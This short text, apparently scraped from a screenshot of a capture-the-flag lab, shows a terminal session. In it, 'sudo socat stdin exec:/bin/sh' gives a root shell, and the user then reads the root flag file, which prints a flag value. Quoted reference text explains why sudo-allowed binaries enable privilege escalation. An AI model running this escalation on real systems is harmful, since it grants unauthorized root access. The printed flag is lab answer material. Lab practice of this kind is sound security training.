 falconfeast@inclusion:~$ sudo socat stdin exec:/bin/sh
Search
whoami
root
cat /root/root.txt
42964104845495153909
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
The resulting shell is not a proper TTY shell and lacks the prompt.
sudo socat stdin exec:/bin/sh